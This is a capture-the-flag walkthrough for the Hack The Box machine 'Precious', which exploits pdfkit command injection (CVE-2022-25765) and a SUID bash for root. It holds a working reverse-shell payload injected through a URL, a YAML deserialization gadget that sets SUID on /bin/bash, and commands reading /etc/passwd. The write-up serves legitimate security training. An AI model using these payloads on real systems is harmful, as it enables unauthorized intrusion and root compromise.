
Walkthrough: Precious - Hack The Box

In this box, we use exiftool to discover the software running on the box, find a vulnerability to get a shell, and exploit a SetUID issue that allows us to get a root shell.
Nmap
As per usual, we’ll start by running a full nmap scan against the machine, since we’re not in a rush here. 10.10.11.189 was the IP of the machine when I completed it.
nmap -A -p- -T4 10.10.11.189
Results
Starting Nmap 7.92 ( https://nmap.org ) at 2023-03-25 17:04 EDT
Stats: 0:09:31 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 68.95% done; ETC: 17:18 (0:04:17 remaining)
Stats: 0:12:30 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 88.64% done; ETC: 17:18 (0:01:36 remaining)
Nmap scan report for 10.10.11.189
Host is up (0.14s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
|   3072 84:5e:13:a8:e3:1e:20:66:1d:23:55:50:f6:30:47:d2 (RSA)
|   256 a2:ef:7b:96:65:ce:41:61:c4:67:ee:4e:96:c7:c8:92 (ECDSA)
|_  256 33:05:3d:cd:7a:b7:98:45:82:39:e7:ae:3c:91:a6:58 (ED25519)
80/tcp open  http    nginx 1.18.0
|_http-title: Did not follow redirect to http://precious.htb/
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 875.20 seconds
All we really have here is an SSH server and a web server. SSH is not likely to be our way in, so we’ll check out the web server. The web server seems to redirect to http://precious.htb, so let’s add that to our hosts file by running
sudo nano /etc/hosts
and adding this line to the bottom
10.10.11.189 precious.htb
Foothold
Now if we go to http://precious.htb we’re greeted with this page

This site claims to turn web pages into PDFs. Let’s start by feeding it something really simple just to see how it’s supposed to work. We’ll start by creating a file called test.html and adding this to it
<html>
	<body>
		<p>testing</p>
	</body>
</html>
We’ll spin up a simple python web server on our machine so we can point the site at this file.
python -m http.server
Note: This will expose all of the contents of the current working directory (and sub-directories) to anyone on the network, so you may want to consider moving test.html to its own folder and executing this command there instead.
Now if we feed the site http://<YOUR VPN IP ADDRESS>:8000/test.html, we get back a PDF with a long random name (mine was lyxxckwtlf8546benpade7o23sluwkpd.pdf). If we save it, we can see more about it by running exiftool on it.
exiftool lyxxckwtlf8546benpade7o23sluwkpd.pdf
output:
ExifTool Version Number         : 12.44
File Name                       : lyxxckwtlf8546benpade7o23sluwkpd.pdf
Directory                       : .
File Size                       : 11 kB
File Modification Date/Time     : 2023:03:25 20:12:32-04:00
File Access Date/Time           : 2023:03:25 20:13:29-04:00
File Inode Change Date/Time     : 2023:03:25 20:12:35-04:00
File Permissions                : -rw-r--r--
File Type                       : PDF
File Type Extension             : pdf
MIME Type                       : application/pdf
PDF Version                     : 1.4
Linearized                      : No
Page Count                      : 1
Creator                         : Generated by pdfkit v0.8.6
We can see that it was created by pdfkit v0.8.6, which is a ruby gem for converting web pages into PDFs. Some googling around shows that this version of PDFkit has a pretty simply exploited vulnerability, CVE-2022-25765.
All we have to do is pass in a properly formatted URL and we can get command injection.
Going Straight to Root
We’ll set up our netcat listener
nc -lvnp 9002
#Note: If you're running a different shell instead of bash, switch to bash before doing this
#      or the instructions for upgrading your shell later may not work properly.
and then feed this URL into the site
http://%20`ruby -rsocket -e'spawn("sh",[:in,:out,:err]=>TCPSocket.new("<YOUR VPN IP>",9002))'`
This gives us back a shell on our listener. Running whoami tells us that we are currently the “ruby” user.
We’ll start by upgrading our shell. Here’s a reference link to a post where I describe my methodology for doing this: Upgrading Shells
Now let’s look at the /etc/passwd file
cat /etc/passwd
output:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
henry:x:1000:1000:henry,,,:/home/henry:/bin/bash
systemd-timesync:x:999:999:systemd Time Synchronization:/:/usr/sbin/nologin
systemd-coredump:x:998:998:systemd Core Dumper:/:/usr/sbin/nologin
ruby:x:1001:1001::/home/ruby:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
There are two users with shells on this box. The first is “ruby”, which is the user we are currently, and the second is “henry”.
Listing out the files in henry’s home directory, we can see there are some interesting ones that we have read permissions for.
ls -la /home/henry
output:
total 36
drwxr-xr-x 3 henry henry 4096 Mar 25 19:10 .
drwxr-xr-x 4 root  root  4096 Oct 26 08:28 ..
lrwxrwxrwx 1 root  root     9 Sep 26 05:04 .bash_history -> /dev/null
-rw-r--r-- 1 henry henry  220 Sep 26 04:40 .bash_logout
-rw-r--r-- 1 henry henry 3526 Sep 26 04:40 .bashrc
-rwxr-xr-x 1 henry henry  616 Mar 25 19:08 dependencies.yml
-rw-r--r-- 1 henry henry  617 Mar 25 15:28 dependencies.ymlm
-rw-r--r-- 1 root  root     0 Mar 25 18:53 file.txt
drwxr-xr-x 3 henry henry 4096 Mar 25 15:17 .local
-rw-r--r-- 1 henry henry  807 Sep 26 04:40 .profile
-rw-r----- 1 root  henry   33 Mar 25 12:15 user.txt
Let’s look into that dependencies file to start
cat /home/henry/dependencies.yml
output:
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: chmod +s /bin/bash
         method_id: :resolve
git_set: chmod +s /bin/bash jumps out here. This is setting the SetUID bit on the /bin/bash binary, which seems like a great way to root. Usually, bash resets the effective user ID before executing commands, but if we add the -p flag, it will retain that SUID. From the bash manpage:
If the shell is started with the effective user (group) id not equal to the real user (group) id, and the -p option is not supplied, no startup files are read, shell functions are not inherited from the environment, the SHELLOPTS, BASHOPTS, CDPATH, and GLOBIGNORE variables, if they appear in the environment, are ignored, and the effective user id is set to the real user id. If the -p option is supplied at invocation, the startup behavior is the same, but the effective user id is not reset.
Looking at the permissions for /bin/bash and /usr/bin/bash shows us that they both do in fact have SUID enabled.
bash-5.1$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27  2022 /bin/bash
bash-5.1$ ls -la /usr/bin/bash
-rwsr-sr-x 1 root root 1234376 Mar 27  2022 /usr/bin/bash
So if we just run
bash -p
we get back a root shell!
Now to get the flags we just run
cat /home/henry/user.txt
cat /root/root.txt